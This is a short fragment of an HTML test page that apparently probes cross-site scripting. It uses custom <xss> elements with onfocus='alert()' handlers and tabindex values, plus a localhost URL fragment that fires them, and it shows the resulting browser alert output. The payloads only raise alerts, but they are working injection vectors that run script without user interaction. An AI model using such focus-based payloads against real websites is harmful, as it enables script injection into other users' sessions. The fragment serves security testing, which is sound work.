 </head>
<!--<xss id="x" onfocus="alert(-2)" tabindex="-2">xss</xss>-->
<!--<xss id="x" onfocus="alert(-1)" tabindex="-1">xss</xss>-->
<!--<xss id="x" onfocus="alert(0)" tabindex="0">xss</xss>-->
<!--<xss id="x" onfocus="alert(1)" tabindex="1">xss</xss>-->
<!--<xss id="x" onfocus="alert(2)" tabindex="2">xss</xss>-->
<xss class="x" onfocus="alert(-2)" tabindex="-2">xss</xss>
<xss class="x" onfocus="alert(-1)" tabindex="-1">xss</xss>
<xss class="x" onfocus="alert(0)" tabindex="0">xss</xss>
<xss class="x" onfocus="alert(1)" tabindex="1">xss</xss>
<xss class="x" onfocus="alert(2)" tabindex="2">xss</xss>
</html>
http://127.0.0.1/test/test.html#x
xss xss xss xss xss
127.0.0.1 显示
-2
确定